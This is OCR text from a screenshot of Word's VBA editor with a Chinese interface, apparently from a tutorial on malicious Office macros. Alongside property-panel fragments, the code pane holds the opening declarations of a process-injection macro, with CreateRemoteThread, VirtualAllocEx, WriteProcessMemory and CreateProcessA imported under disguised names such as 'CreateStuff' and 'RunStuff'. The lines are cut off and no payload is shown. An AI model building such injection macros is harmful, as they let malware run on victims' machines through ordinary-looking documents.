 Microsoft Visual Basic for Applications - 新建 DOC 文档
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - Project
Normal
Microsoft Wor
模块
NewMacros
Project (新建
Microsoft Wor
ThisDocume
引用
属性 - ThisDocument
ThisDocu Document
按字母序 按分类序
(名称) ThisDocu
AutoForma False
AutoHyphe False
AutoSaveO False
ChartData True
Consecuti 0
DefaultTa 21
DefaultTa
DisableFe False
DoNotEmbe True
EmbedLing True
EmbedTrue False
Encryption
EnforceSt False
FarEastLi 2052 - w
FarEastLi 0 - wdFa
Final False
Formatting True
Formatting 5 - wdSh
Formatting False
Formatting True
Formatting False
Formatting False
Formatting False
GrammarCh True
GridDista 9
GridDista 7.8
GridOrigi True
Normal - NewMacros (代码)
新建 DOC 文档 - ThisDocument (代码)
(通用) (声明)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackS
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAl
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVa
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttr
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As L
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocation
粘贴到这里（本来是空的）